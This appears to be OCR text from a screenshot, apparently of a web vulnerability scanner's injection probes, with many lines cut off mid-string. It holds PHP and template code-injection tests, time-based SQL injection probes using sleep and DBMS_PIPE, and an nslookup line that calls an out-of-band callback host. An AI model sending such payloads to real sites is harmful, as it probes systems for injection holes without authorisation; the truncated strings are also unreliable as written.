
"1"];print(3761165173+35154702
"1"]print(3292574125+315033446
"1"};print(2990208046+44591811
"1"}print(2857395387+235665231
"1"print(4608925075+2956355897
(nslookup -q=cname hitcuxbjydws
hitcuxbjydwsnbdc22.bxss.me))
(s
ect DBMS_PIPE.RECEIVE_MESSAG
om dual)
(sel ect(0)from(select(sl
om(select(sleep(15)))v)+'"+(select
198766*667891)
)
[php]print(md
{php}print(md5(31337));{/php}